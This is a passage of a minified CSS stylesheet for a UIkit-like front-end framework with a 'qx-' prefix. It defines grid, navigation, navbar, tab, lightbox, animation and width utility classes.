grid-stack>.qx-grid-margin,.qx-grid-divider.qx-grid-row-large.qx-grid-stack>.qx-grid-margin{margin-top:80px}.qx-grid-divider.qx-grid-large.qx-grid-stack>.qx-grid-margin:before{top:-40px;left:80px}.qx-grid-divider.qx-grid-row-large.qx-grid-stack>.qx-grid-margin:before{top:-40px}.qx-grid-divider.qx-grid-column-large.qx-grid-stack>.qx-grid-margin:before{left:80px}@media (min-width:1200px){.qx-grid-divider.qx-grid-column-large,.qx-grid-divider.qx-grid-large{margin-left:-140px}.qx-grid-divider.qx-grid-column-large>*,.qx-grid-divider.qx-grid-large>*{padding-left:140px}.qx-grid-divider.qx-grid-column-large>:not(.qx-first-column):before,.qx-grid-divider.qx-grid-large>:not(.qx-first-column):before{left:70px}.qx-grid-divider.qx-grid-large.qx-grid-stack>.qx-grid-margin,.qx-grid-divider.qx-grid-row-large.qx-grid-stack>.qx-grid-margin{margin-top:140px}.qx-grid-divider.qx-grid-large.qx-grid-stack>.qx-grid-margin:before{top:-70px;left:140px}.qx-grid-divider.qx-grid-row-large.qx-grid-stack>.qx-grid-margin:before{top:-70px}.qx-grid-divider.qx-grid-column-large.qx-grid-stack>.qx-grid-margin:before{left:140px}}.qx-grid-item-match,.qx-grid-match>*{display:flex;flex-wrap:wrap}.qx-grid-item-match>:not([class*=qx-width]),.qx-grid-match>*>:not([class*=qx-width]){box-sizing:border-box;width:100%;flex:auto}.qx-nav,.qx-nav ul{margin:0;padding:0;list-style:none}.qx-nav li>a{display:flex;align-items:center;column-gap:.25em;text-decoration:none}.qx-nav>li>a{padding:5px 0}ul.qx-nav-sub{padding:5px 0 5px 15px}.qx-nav-sub ul{padding-left:15px}.qx-nav-sub a{padding:2px 0}.qx-nav-parent-icon{margin-left:auto;transition:transform .3s ease-out}.qx-nav>li.qx-open>a .qx-nav-parent-icon{transform:rotateX(180deg)}.qx-nav-header{padding:5px 0;text-transform:uppercase;font-size:.875rem}.qx-nav-header:not(:first-child){margin-top:20px}.qx-nav .qx-nav-divider{margin:5px 0}.qx-nav-default{font-size:.875rem;line-height:1.5}.qx-nav-default>li>a{color:#999}.qx-nav-default>li>a:hover{color:#666}.qx-nav-default>li.qx-active>a{color:#333}.qx-nav-default .qx-nav-subtitle{font-size:12px}.qx-nav-default .qx-nav-header{color:#333}.qx-nav-default .qx-nav-divider{border-top:1px solid #e5e5e5}.qx-nav-default .qx-nav-sub{font-size:.875rem;line-height:1.5}.qx-nav-default .qx-nav-sub a{color:#999}.qx-nav-default .qx-nav-sub a:hover{color:#666}.qx-nav-default .qx-nav-sub li.qx-active>a{color:#333}.qx-nav-primary{font-size:1.5rem;line-height:1.5}.qx-nav-primary>li>a{color:#999}.qx-nav-primary>li>a:hover{color:#666}.qx-nav-primary>li.qx-active>a{color:#333}.qx-nav-primary .qx-nav-subtitle{font-size:1.25rem}.qx-nav-primary .qx-nav-header{color:#333}.qx-nav-primary .qx-nav-divider{border-top:1px solid #e5e5e5}.qx-nav-primary .qx-nav-sub{font-size:1.25rem;line-height:1.5}.qx-nav-primary .qx-nav-sub a{color:#999}.qx-nav-primary .qx-nav-sub a:hover{color:#666}.qx-nav-primary .qx-nav-sub li.qx-active>a{color:#333}.qx-nav-secondary{font-size:16px;line-height:1.5}.qx-nav-secondary>:not(.qx-nav-divider)+:not(.qx-nav-header,.qx-nav-divider){margin-top:0}.qx-nav-secondary>li>a{color:#333;padding:10px}.qx-nav-secondary>li.qx-active>a,.qx-nav-secondary>li>a:hover{color:#333;background-color:#f8f8f8}.qx-nav-secondary .qx-nav-subtitle{font-size:.875rem;color:#999}.qx-nav-secondary>li>a:hover .qx-nav-subtitle{color:#666}.qx-nav-secondary .qx-nav-header,.qx-nav-secondary>li.qx-active>a .qx-nav-subtitle{color:#333}.qx-nav-secondary .qx-nav-divider{border-top:1px solid #e5e5e5}.qx-nav-secondary .qx-nav-sub{font-size:.875rem;line-height:1.5}.qx-nav-secondary .qx-nav-sub a{color:#999}.qx-nav-secondary .qx-nav-sub a:hover{color:#666}.qx-nav-secondary .qx-nav-sub li.qx-active>a{color:#333}.qx-nav-medium{font-size:2.8875rem;line-height:1}.qx-nav-large{font-size:3.4rem;line-height:1}.qx-nav-xlarge{font-size:4rem;line-height:1}@media (min-width:960px){.qx-nav-medium{font-size:3.5rem}.qx-nav-large{font-size:4rem}.qx-nav-xlarge{font-size:6rem}}@media (min-width:1200px){.qx-nav-medium{font-size:4rem}.qx-nav-large{font-size:6rem}.qx-nav-xlarge{font-size:8rem}}.qx-nav-center{text-align:center}.qx-nav-center li>a{justify-content:center}.qx-nav-center .qx-nav-sub,.qx-nav-center .qx-nav-sub ul{padding-left:0}.qx-nav-center .qx-nav-parent-icon{margin-left:.25em}.qx-nav.qx-nav-divider>:not(.qx-nav-header,.qx-nav-divider)+:not(.qx-nav-header,.qx-nav-divider){margin-top:5px;padding-top:5px;border-top:1px solid #e5e5e5}.qx-navbar{display:flex;position:relative}.qx-navbar-container:not(.qx-navbar-transparent){background:#f8f8f8}.qx-navbar-left,.qx-navbar-right,[class*=qx-navbar-center]{display:flex;gap:15px;align-items:center}.qx-navbar-right{margin-left:auto}.qx-navbar-center:only-child{margin-left:auto;margin-right:auto;position:relative}.qx-navbar-center:not(:only-child){position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:max-content;box-sizing:border-box;z-index:990}.qx-navbar-center-left,.qx-navbar-center-right{position:absolute;top:0}.qx-navbar-center-left{right:calc(100% + 15px)}.qx-navbar-center-right{left:calc(100% + 15px)}[class*=qx-navbar-center-]{width:max-content;box-sizing:border-box}.qx-navbar-nav{display:flex;gap:15px;margin:0;padding:0;list-style:none}.qx-navbar-center:only-child,.qx-navbar-left,.qx-navbar-right{flex-wrap:wrap}.qx-navbar-item,.qx-navbar-nav>li>a,.qx-navbar-toggle{display:flex;justify-content:center;align-items:center;column-gap:.25em;box-sizing:border-box;min-height:80px;font-size:.875rem;text-decoration:none}.qx-navbar-nav>li>a{padding:0;color:#999;text-transform:uppercase;transition:.1s ease-in-out;transition-property:color,background-color}.qx-navbar-nav>li:hover>a,.qx-navbar-nav>li>a[aria-expanded=true]{color:#666}.qx-navbar-nav>li.qx-active>a,.qx-navbar-nav>li>a:active{color:#333}.qx-navbar-parent-icon{margin-left:4px;transition:transform .3s ease-out}.qx-navbar-nav>li>a[aria-expanded=true] .qx-navbar-parent-icon{transform:rotateX(180deg)}.qx-navbar-item{padding:0;color:#666}.qx-navbar-item>:last-child{margin-bottom:0}.qx-navbar-toggle{padding:0;color:#999}.qx-navbar-toggle:hover,.qx-navbar-toggle[aria-expanded=true]{color:#666;text-decoration:none}.qx-navbar-subtitle{font-size:.875rem}.qx-navbar-justify .qx-navbar-item,.qx-navbar-justify .qx-navbar-left,.qx-navbar-justify .qx-navbar-nav,.qx-navbar-justify .qx-navbar-nav>li,.qx-navbar-justify .qx-navbar-right,.qx-navbar-justify .qx-navbar-toggle{flex-grow:1}.qx-navbar-dropdown{--qx-position-offset:15px;--qx-position-shift-offset:0;--qx-position-viewport-offset:15px;width:200px;padding:25px;background:#fff;color:#666;box-shadow:0 5px 12px rgba(0,0,0,.15)}.qx-navbar-dropdown>:last-child{margin-bottom:0}.qx-navbar-dropdown :focus-visible{outline-color:#333!important}.qx-navbar-dropdown .qx-drop-grid{margin-left:-30px}.qx-navbar-dropdown .qx-drop-grid>*{padding-left:30px}.qx-navbar-dropdown .qx-drop-grid>.qx-grid-margin{margin-top:30px}.qx-navbar-dropdown-width-2:not(.qx-drop-stack){width:400px}.qx-navbar-dropdown-width-3:not(.qx-drop-stack){width:600px}.qx-navbar-dropdown-width-4:not(.qx-drop-stack){width:800px}.qx-navbar-dropdown-width-5:not(.qx-drop-stack){width:1000px}.qx-navbar-dropdown-large{--qx-position-shift-offset:0;padding:40px}.qx-navbar-dropdown-dropbar{width:auto;background:0 0;padding:25px 0;--qx-position-offset:0;--qx-position-shift-offset:0;--qx-position-viewport-offset:15px;box-shadow:none}@media (min-width:640px){.qx-navbar-dropdown-dropbar{--qx-position-viewport-offset:30px}}@media (min-width:960px){.qx-navbar-dropdown-dropbar{--qx-position-viewport-offset:40px}}.qx-navbar-dropdown-dropbar-large{--qx-position-shift-offset:0;padding-top:40px;padding-bottom:40px}.qx-navbar-dropdown-nav{font-size:.875rem}.qx-navbar-dropdown-nav>li>a{color:#999}.qx-navbar-dropdown-nav>li>a:hover{color:#666}.qx-navbar-dropdown-nav>li.qx-active>a{color:#333}.qx-navbar-dropdown-nav .qx-nav-subtitle{font-size:12px}.qx-navbar-dropdown-nav .qx-nav-header{color:#333}.qx-navbar-dropdown-nav .qx-nav-divider{border-top:1px solid #e5e5e5}.qx-navbar-dropdown-nav .qx-nav-sub a{color:#999}.qx-navbar-dropdown-nav .qx-nav-sub a:hover{color:#666}.qx-navbar-dropdown-nav .qx-nav-sub li.qx-active>a{color:#333}.qx-navbar-container{transition:.1s ease-in-out;transition-property:background-color}@media (min-width:960px){.qx-navbar-left,.qx-navbar-right,[class*=qx-navbar-center]{gap:30px}.qx-navbar-center-left{right:calc(100% + 30px)}.qx-navbar-center-right{left:calc(100% + 30px)}}@media (min-width:960px){.qx-navbar-nav{gap:30px}}.qx-subnav{display:flex;flex-wrap:wrap;align-items:center;margin-left:-20px;padding:0;list-style:none}.qx-subnav>*{flex:none;padding-left:20px;position:relative}.qx-subnav>*>:first-child{display:flex;align-items:center;column-gap:.25em;color:#999;font-size:.875rem;text-transform:uppercase;transition:.1s ease-in-out;transition-property:color,background-color}.qx-subnav>*>a:hover{color:#666;text-decoration:none}.qx-subnav>.qx-active>a{color:#333}.qx-subnav-divider{margin-left:-41px}.qx-subnav-divider>*{display:flex;align-items:center}.qx-subnav-divider>:before{content:"";height:1.5em;margin-left:0;margin-right:20px;border-left:1px solid transparent}.qx-subnav-divider>:nth-child(n+2):not(.qx-first-column):before{border-left-color:#e5e5e5}.qx-subnav-pill>*>:first-child{padding:5px 10px;background:0 0;color:#999}.qx-subnav-pill>*>a:active,.qx-subnav-pill>*>a:hover{background-color:#f8f8f8;color:#666}.qx-subnav-pill>.qx-active>a{background-color:#1e87f0;color:#fff}.qx-subnav>.qx-disabled>a{color:#999}.qx-breadcrumb{padding:0;list-style:none}.qx-breadcrumb>*{display:contents}.qx-breadcrumb>*>*{font-size:.875rem;color:#999}.qx-breadcrumb>*>:hover{color:#666;text-decoration:none}.qx-breadcrumb>:last-child>a:not([href]),.qx-breadcrumb>:last-child>span{color:#666}.qx-breadcrumb>:nth-child(n+2):not(.qx-first-column):before{content:"/";display:inline-block;margin:0 20px 0 16px;font-size:.875rem;color:#999}.qx-pagination{display:flex;flex-wrap:wrap;align-items:center;margin-left:0;padding:0;list-style:none}.qx-pagination>*{flex:none;padding-left:0;position:relative}.qx-pagination>*>*{display:flex;align-items:center;column-gap:.25em;padding:5px 10px;color:#999;transition:color .1s ease-in-out}.qx-pagination>*>:hover{color:#666;text-decoration:none}.qx-pagination>.qx-active>*{color:#666}.qx-pagination>.qx-disabled>*{color:#999}.qx-tab{display:flex;flex-wrap:wrap;margin-left:-20px;padding:0;list-style:none;position:relative}.qx-tab:before{content:"";position:absolute;bottom:0;left:20px;right:0;border-bottom:1px solid #e5e5e5}.qx-tab>*{flex:none;padding-left:20px;position:relative}.qx-tab>*>a{display:flex;align-items:center;column-gap:.25em;justify-content:center;padding:5px 10px;color:#999;border-bottom:1px solid transparent;font-size:.875rem;text-transform:uppercase;transition:color .1s ease-in-out}.qx-tab>*>a:hover{color:#666;text-decoration:none}.qx-tab>.qx-active>a{color:#333;border-color:#1e87f0}.qx-tab>.qx-disabled>a{color:#999}.qx-tab-bottom:before{top:0;bottom:auto}.qx-tab-bottom>*>a{border-top:1px solid transparent;border-bottom:none}.qx-tab-left,.qx-tab-right{flex-direction:column;margin-left:0}.qx-tab-left>*,.qx-tab-right>*{padding-left:0}.qx-tab-left:before{left:auto;right:0}.qx-tab-left:before,.qx-tab-right:before{top:0;bottom:0;border-left:1px solid #e5e5e5;border-bottom:none}.qx-tab-right:before{left:0;right:auto}.qx-tab-left>*>a{border-right:1px solid transparent}.qx-tab-left>*>a,.qx-tab-right>*>a{justify-content:left;border-bottom:none}.qx-tab-right>*>a{border-left:1px solid transparent}.qx-tab .qx-dropdown{margin-left:30px}.qx-slidenav{padding:5px 10px;color:hsla(0,0%,40%,.5);transition:color .1s ease-in-out}.qx-slidenav:hover{color:hsla(0,0%,40%,.9)}.qx-slidenav:active{color:hsla(0,0%,40%,.5)}.qx-slidenav-large{padding:10px}.qx-dotnav,.qx-slidenav-container{display:flex}.qx-dotnav{flex-wrap:wrap;padding:0;list-style:none;margin:0 0 0 -12px}.qx-dotnav>*{flex:none;padding-left:12px}.qx-dotnav>*>*{display:block;box-sizing:border-box;width:10px;height:10px;border-radius:50%;background:0 0;text-indent:100%;overflow:hidden;white-space:nowrap;border:1px solid hsla(0,0%,40%,.4);transition:.2s ease-in-out;transition-property:background-color,border-color}.qx-dotnav>*>:hover{background-color:hsla(0,0%,40%,.6);border-color:transparent}.qx-dotnav>*>:active{background-color:hsla(0,0%,40%,.2);border-color:transparent}.qx-dotnav>.qx-active>*{background-color:hsla(0,0%,40%,.6);border-color:transparent}.qx-dotnav-vertical{flex-direction:column;margin-left:0;margin-top:-12px}.qx-dotnav-vertical>*{padding-left:0;padding-top:12px}.qx-thumbnav{display:flex;flex-wrap:wrap;padding:0;list-style:none;margin:0 0 0 -15px}.qx-thumbnav>*{padding-left:15px}.qx-thumbnav>*>*{display:inline-block;position:relative}.qx-thumbnav>*>:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-image:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.4));transition:opacity .1s ease-in-out}.qx-thumbnav>*>:hover:after,.qx-thumbnav>.qx-active>:after{opacity:0}.qx-thumbnav-vertical{flex-direction:column;margin-left:0;margin-top:-15px}.qx-thumbnav-vertical>*{padding-left:0;padding-top:15px}.qx-iconnav{display:flex;flex-wrap:wrap;padding:0;list-style:none;margin:0 0 0 -10px}.qx-iconnav>*{padding-left:10px}.qx-iconnav>*>a{display:flex;align-items:center;column-gap:.25em;line-height:0;color:#999;text-decoration:none;font-size:.875rem;transition:.1s ease-in-out;transition-property:color,background-color}.qx-iconnav>*>a:hover,.qx-iconnav>.qx-active>a{color:#666}.qx-iconnav-vertical{flex-direction:column;margin-left:0;margin-top:-10px}.qx-iconnav-vertical>*{padding-left:0;padding-top:10px}.qx-dropdown{--qx-position-offset:10px;--qx-position-viewport-offset:15px;width:auto;min-width:200px;padding:25px;background:#fff;color:#666;box-shadow:0 5px 12px rgba(0,0,0,.15)}.qx-dropdown>:last-child{margin-bottom:0}.qx-dropdown :focus-visible{outline-color:#333!important}.qx-dropdown-large{padding:40px}.qx-dropdown-dropbar{width:auto;background:0 0;padding:5px 0 25px;--qx-position-viewport-offset:15px;box-shadow:none}@media (min-width:640px){.qx-dropdown-dropbar{--qx-position-viewport-offset:30px}}@media (min-width:960px){.qx-dropdown-dropbar{--qx-position-viewport-offset:40px}}.qx-dropdown-dropbar-large{padding-top:40px;padding-bottom:40px}.qx-dropdown-nav{font-size:.875rem}.qx-dropdown-nav>li>a{color:#999}.qx-dropdown-nav>li.qx-active>a,.qx-dropdown-nav>li>a:hover{color:#666}.qx-dropdown-nav .qx-nav-subtitle{font-size:12px}.qx-dropdown-nav .qx-nav-header{color:#333}.qx-dropdown-nav .qx-nav-divider{border-top:1px solid #e5e5e5}.qx-dropdown-nav .qx-nav-sub a{color:#999}.qx-dropdown-nav .qx-nav-sub a:hover,.qx-dropdown-nav .qx-nav-sub li.qx-active>a{color:#666}.qx-lightbox{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;background:#000;opacity:0;transition:opacity .15s linear;touch-action:pinch-zoom}.qx-lightbox.qx-open{display:block;opacity:1}.qx-lightbox :focus-visible{outline-color:hsla(0,0%,100%,.7)}.qx-lightbox-page{overflow:hidden}.qx-lightbox-items>*{position:absolute;top:0;right:0;bottom:0;left:0;display:none;justify-content:center;align-items:center;color:hsla(0,0%,100%,.7);will-change:transform,opacity}.qx-lightbox-items>*>*{max-width:100vw;max-height:100vh}.qx-lightbox-items>*>:not(iframe){width:auto;height:auto}.qx-lightbox-items>.qx-active{display:flex}.qx-lightbox-toolbar{padding:10px;background:rgba(0,0,0,.3)}.qx-lightbox-toolbar,.qx-lightbox-toolbar>*{color:hsla(0,0%,100%,.7)}.qx-lightbox-toolbar-icon{padding:5px;color:hsla(0,0%,100%,.7)}.qx-lightbox-toolbar-icon:hover{color:#fff}.qx-lightbox-button{box-sizing:border-box;width:50px;height:50px;background:rgba(0,0,0,.3);color:hsla(0,0%,100%,.7);display:inline-flex;justify-content:center;align-items:center}.qx-lightbox-button:hover{color:#fff}.qx-lightbox-caption:empty{display:none}.qx-lightbox-iframe{width:80%;height:80%}[class*=qx-animation-]{animation:.5s ease-out both}.qx-animation-fade{animation-name:qx-fade;animation-duration:.8s;animation-timing-function:linear}.qx-animation-scale-up{animation-name:qx-fade,qx-scale-up}.qx-animation-scale-down{animation-name:qx-fade,qx-scale-down}.qx-animation-slide-top{animation-name:qx-fade,qx-slide-top}.qx-animation-slide-bottom{animation-name:qx-fade,qx-slide-bottom}.qx-animation-slide-left{animation-name:qx-fade,qx-slide-left}.qx-animation-slide-right{animation-name:qx-fade,qx-slide-right}.qx-animation-slide-top-small{animation-name:qx-fade,qx-slide-top-small}.qx-animation-slide-bottom-small{animation-name:qx-fade,qx-slide-bottom-small}.qx-animation-slide-left-small{animation-name:qx-fade,qx-slide-left-small}.qx-animation-slide-right-small{animation-name:qx-fade,qx-slide-right-small}.qx-animation-slide-top-medium{animation-name:qx-fade,qx-slide-top-medium}.qx-animation-slide-bottom-medium{animation-name:qx-fade,qx-slide-bottom-medium}.qx-animation-slide-left-medium{animation-name:qx-fade,qx-slide-left-medium}.qx-animation-slide-right-medium{animation-name:qx-fade,qx-slide-right-medium}.qx-animation-kenburns{animation-name:qx-kenburns;animation-duration:15s}.qx-animation-shake{animation-name:qx-shake}.qx-animation-stroke{animation-name:qx-stroke;animation-duration:2s;stroke-dasharray:var(--qx-animation-stroke)}.qx-animation-reverse{animation-direction:reverse;animation-timing-function:ease-in}.qx-animation-fast{animation-duration:.1s}.qx-animation-toggle:not(:hover):not(:focus) [class*=qx-animation-]{animation-name:none}@keyframes qx-fade{0%{opacity:0}to{opacity:1}}@keyframes qx-scale-up{0%{transform:scale(.9)}to{transform:scale(1)}}@keyframes qx-scale-down{0%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes qx-slide-top{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes qx-slide-bottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes qx-slide-left{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes qx-slide-right{0%{transform:translateX(100%)}to{transform:translateX(0)}}@keyframes qx-slide-top-small{0%{transform:translateY(-10px)}to{transform:translateY(0)}}@keyframes qx-slide-bottom-small{0%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes qx-slide-left-small{0%{transform:translateX(-10px)}to{transform:translateX(0)}}@keyframes qx-slide-right-small{0%{transform:translateX(10px)}to{transform:translateX(0)}}@keyframes qx-slide-top-medium{0%{transform:translateY(-50px)}to{transform:translateY(0)}}@keyframes qx-slide-bottom-medium{0%{transform:translateY(50px)}to{transform:translateY(0)}}@keyframes qx-slide-left-medium{0%{transform:translateX(-50px)}to{transform:translateX(0)}}@keyframes qx-slide-right-medium{0%{transform:translateX(50px)}to{transform:translateX(0)}}@keyframes qx-kenburns{0%{transform:scale(1)}to{transform:scale(1.2)}}@keyframes qx-shake{0%,to{transform:translateX(0)}10%{transform:translateX(-9px)}20%{transform:translateX(8px)}30%{transform:translateX(-7px)}40%{transform:translateX(6px)}50%{transform:translateX(-5px)}60%{transform:translateX(4px)}70%{transform:translateX(-3px)}80%{transform:translateX(2px)}90%{transform:translateX(-1px)}}@keyframes qx-stroke{0%{stroke-dashoffset:var(--qx-animation-stroke)}to{stroke-dashoffset:0}}[class*=qx-child-width]>*{box-sizing:border-box;width:100%}.qx-child-width-1-2>*{width:50%}.qx-child-width-1-3>*{width:33.33333%}.qx-child-width-1-4>*{width:25%}.qx-child-width-1-5>*{width:20%}.qx-child-width-1-6>*{width:16.66667%}.qx-child-width-auto>*{width:auto}.qx-child-width-expand>:not([class*=qx-width]){flex:1;min-width:1px}@media (min-width:640px){.qx-child-width-1-1\@s>*{width:100%}.qx-child-width-1-2\@s>*{width:50%}.qx-child-width-1-3\@s>*{width:33.33333%}.qx-child-width-1-4\@s>*{width:25%}.qx-child-width-1-5\@s>*{width:20%}.qx-child-width-1-6\@s>*{width:16.66667%}.qx-child-width-auto\@s>*{width:auto}.qx-child-width-expand\@s>:not([class*=qx-width]){flex:1;min-width:1px}.qx-child-width-1-1\@s>:not([class*=qx-width]),.qx-child-width-1-2\@s>:not([class*=qx-width]),.qx-child-width-1-3\@s>:not([class*=qx-width]),.qx-child-width-1-4\@s>:not([class*=qx-width]),.qx-child-width-1-5\@s>:not([class*=qx-width]),.qx-child-width-1-6\@s>:not([class*=qx-width]),.qx-child-width-auto\@s>:not([class*=qx-width]){flex:initial}}@media (min-width:960px){.qx-child-width-1-1\@m>*{width:100%}.qx-child-width-1-2\@m>*{width:50%}.qx-child-width-1-3\@m>*{width:33.33333%}.qx-child-width-1-4\@m>*{width:25%}.qx-child-width-1-5\@m>*{width:20%}.qx-child-width-1-6\@m>*{width:16.66667%}.qx-child-width-auto\@m>*{width:auto}.qx-child-width-expand\@m>:not([class*=qx-width]){flex:1;min-width:1px}.qx-child-width-1-1\@m>:not([class*=qx-width]),.qx-child-width-1-2\@m>:not([class*=qx-width]),.qx-child-width-1-3\@m>:not([class*=qx-width]),.qx-child-width-1-4\@m>:not([class*=qx-width]),.qx-child-width-1-5\@m>:not([class*=qx-width]),.qx-child-width-1-6\@m>:not([class*=qx-width]),.qx-child-width-auto\@m>:not([class*=qx-width]){flex:initial}}@media (min-width:1200px){.qx-child-width-1-1\@l>*{width:100%}.qx-child-width-1-2\@l>*{width:50%}.qx-child-width-1-3\@l>*{width:33.33333%}.qx-child-width-1-4\@l>*{width:25%}.qx-child-width-1-5\@l>*{width:20%}.qx-child-width-1-6\@l>*{width:16.66667%}.qx-child-width-auto\@l>*{width:auto}.qx-child-width-expand\@l>:not([class*=qx-width]){flex:1;min-width:1px}.qx-child-width-1-1\@l>:not([class*=qx-width]),.qx-child-width-1-2\@l>:not([class*=qx-width]),.qx-child-width-1-3\@l>:not([class*=qx-width]),.qx-child-width-1-4\@l>:not([class*=qx-width]),.qx-child-width-1-5\@l>:not([class*=qx-width]),.qx-child-width-1-6\@l>:not([class*=qx-width]),.qx-child-width-auto\@l>:not([class*=qx-width]){flex:initial}}@media (min-width:1600px){.qx-child-width-1-1\@xl>*{width:100%}.qx-child-width-1-2\@xl>*{width:50%}.qx-child-width-1-3\@xl>*{width:33.33333%}.qx-child-width-1-4\@xl>*{width:25%}.qx-child-width-1-5\@xl>*{width:20%}.qx-child-width-1-6\@xl>*{width:16.66667%}.qx-child-width-auto\@xl>*{width:auto}.qx-child-width-expand\@xl>:not([class*=qx-width]){flex:1;min-width:1px}.qx-child-width-1-1\@xl>:not([class*=qx-width]),.qx-child-width-1-2\@xl>:not([class*=qx-width]),.qx-child-width-1-3\@xl>:not([class*=qx-width]),.qx-child-width-1-4\@xl>:not([class*=qx-width]),.qx-child-width-1-5\@xl>:not([class*=qx-width]),.qx-child-width-1-6\@xl>:not([class*=qx-width]),.qx-child-width-auto\@xl>:not([class*=qx-width]){flex:initial}}[class*=qx-width]{box-sizing:border-box;width:100%;max-width:100%}.qx-width-1-2{width:50%}.qx-width-1-3{width:33.33333%}.qx-width-2-3{width:66.66667%}.qx-width-1-4{width:25%}.qx-width-3-4{width:75%}.qx-width-1-5{width:20%}.qx-width-2-5{width:40%}.qx-width-3-5{width:60%}.qx-width-4-5{width:80%}.qx-width-1-6{width:16.66667%}.qx-width-5-6{width:83.33333%}.qx-width-small{width:150px}.qx-width-medium{width:300px}.qx-width-large{width:450px}.qx-width-xlarge{width:600px}.qx-width-2xlarge{width:750px}.qx-width-auto{width:auto}.qx-width-expand{flex:1;min-width:1px}@media (min-width:640px){.qx-width-1-1\@s{width:100%}.qx-width-1-2\@s{width:50%}.qx-width-1-3\@s{width:33.33333%}.qx-width-2-3\@s{width:66.66667%}.qx-width-1-4\@s{width:25%}.qx-width-3-4\@s{width:75%}.qx-width-1-5\@s{width:20%}.qx-width-2-5\@s{width:40%}.qx-width-3-5\@s{width:60%}.qx-width-4-5\@s{width:80%}.qx-width-1-6\@s{width:16.66667%}.qx-width-5-6\@s{width:83.33333%}.qx-width-small\@s{width:150px}.qx-width-medium\@s{width:300px}.qx-width-large\@s{width:450px}.qx-width-xlarge\@s{width:600px}.qx-width-2xlarge\@s{width:750px}.qx-width-auto\@s{width:auto}.qx-width-expand\@s{flex:1;min-width:1px}.qx-width-1-1\@s,.qx-width-1-2\@s,.qx-width-1-3\@s,.qx-width-1-4\@s,.qx-width-1-5\@s,.qx-width-1-6\@s,.qx-width-2-3\@s,.qx-width-2-5\@s,.qx-width-2xlarge\@s,.qx-width-3-4\@s,.qx-width-3-5\@s,.qx-width-4-5\@s,.qx-width-5-6\@s,.qx-width-auto\@s,.qx-width-large\@s,.qx-width-medium\@s,.qx-width-small\@s,.qx-width-xlarge\@s{flex:initial}}@media (min-width:960px){.qx-width-1-1\@m{width:100%}.qx-width-1-2\@m{width:50%}.qx-width-1-3\@m{width:33.33333%}.qx-width-2-3\@m{width:66.66667%}.qx-width-1-4\@m{width:25%}.qx-width-3-4\@m{width:75%}.qx-width-1-5\@m{width:20%}.qx-width-2-5\@m{width:40%}.qx-width-3-5\@m{width:60%}.qx-width-4-5\@m{width:80%}.qx-width-1-6\@m{width:16.66667%}.qx-width-5-6\@m{width:83.33333%}.qx-width-small\@m{width:150px}.qx-width-medium\@m{width:300px}.qx-width-large\@m{width:450px}.qx-width-xlarge\@m{width:600px}.qx-width-2xlarge\@m{width:750px}.qx-width-auto\@m{width:auto}.qx-width-expand\@m{flex:1;min-width:1px}.qx-width-1-1\@m,.qx-width-1-2\@m,.qx-width-1-3\@m,.qx-width-1-4\@m,.qx-width-1-5\@m,.qx-width-1-6\@m,.qx-width-2-3\@m,.qx-width-2-5\@m,.qx-width-2xlarge\@m,.qx-width-3-4\@m,.qx-width-3-5\@m,.qx-width-4-5\@m,.qx-width-5-6\@m,.qx-width-auto\@m,.qx-width-large\@m,.qx-width-medium\@m,.qx-width-small\@m,.qx-width-xlarge\@m{flex:initial}}@media (min-width:1200px){.qx-width-1-1\@l{width:100%}.qx-width-1-2\@l{width:50%}.qx-width-1-3\@l{width:33.33333%}.qx-width-2-3\@l{width:66.66667%}.qx-width-1-4\@l{width:25%}.qx-width-3-4\@l{width:75%}.qx-width-1-5\@l{width:20%}.qx-width-2-5\@l{width:40%}.qx-width-3-5\@l{width:60%}.qx-width-4-5\@l{width:80%}.qx-width-1-6\@l{width:16.66667%}.qx-width-5-6\@l{width:83.33333%}.qx-width-small\@l{width:150px}.qx-width-medium\@l{width:300px}.qx-width-large\@l{width:450px}.qx-width-xlarge\@l{width:600px}.qx-width-2xlarge\@l{width:750px}.qx-width-auto\@l{width:auto}.qx-width-expand\@l{flex:1;min-width:1px}.qx-width-1-1\@l,.qx-width-1-2\@l,.qx-width-1-3\@l,.qx-width-1-4\@l,.qx-width-1-5\@l,.qx-width-1-6\@l,.qx-width-2-3\@l,.qx-width-2-5\@l,.qx-width-2xlarge\@l,.qx-width-3-4\@l,.qx-width-3-5\@l,.qx-width-4-5\@l,.qx-width-5-6\@l,.qx-width-auto\@l,.qx-width-large\@l,.qx-width-medium\@l,.qx-width-small\@l,.qx-width-xlarge\@l{flex:initial}}@media (min-width:1600px){.qx-width-1-1\@xl{width:100%}.qx-width-1-2\@xl{width:50%}.qx-width-1-3\@xl{width:33.33333%}.qx-width-2-3\@xl{width:66.66667%}.qx-width-1-4\@xl{width:25%}.qx-width-3-4\@xl{width:75%}.qx-width-1-5\@xl{width:20%}.qx-width-2-5\@xl{width:40%}.qx-width-3-5\@xl{width:60%}.qx-width-4-5\@xl{width:80%}.qx-width-1-6\@xl{width:16.66667%}.qx-width-5-6\@xl{width:83.33333%}.qx-width-small\@xl{width:150px}.qx-width-medium\@xl{width:300px}.qx-width-large\@xl{width:450px}.qx-width-xlarge\@xl{width:600px}.qx-width-2xlarge\@xl{width:750px}.qx-width-auto\@xl{width:auto}.qx-width-expand\@xl{flex:1;min-width:1px}.qx-width-1-1\@xl,.qx-width-1-2\@xl,.qx-width-1-3\@xl,.qx-width-1-4\@xl,.qx-width-1-5\@xl,.qx-width-1-6\@xl,.qx-width-2-3\@xl,.qx-width-2-5\@xl,.qx-width-2xlarge\@xl,.qx-width-3-4\@xl,.qx-width-3-5\@xl,.qx-width-4-5\@xl,.qx-width-5-6\@xl,.qx-width-auto\@xl,.qx-width-large\@xl,.qx-width-medium\@xl,.qx-width-small\@xl,.qx-width-xlarge\@xl{flex:initial}}.qx-width-max-content{width:max-content}.qx-width-min-content{width:min-content}[class*=qx-height]{box-sizing:border-box}.qx-height-1-1{height:100%}.qx-height-viewport{min-height:100vh}.qx-height-viewport-2{min-height:200vh}.qx-height-viewport-3{min-height:300vh}.qx-height-viewport-4{min-height:400vh}.qx-height-small{height:150px}.qx-height-medium{height:300px}.qx-height-large{height:450px}.qx-height-max-small{max-height:150px}.qx-height-max-medium{max-height:300px}.qx-height-max-large{max-height:450px}.qx-text-lead{font-size:1.5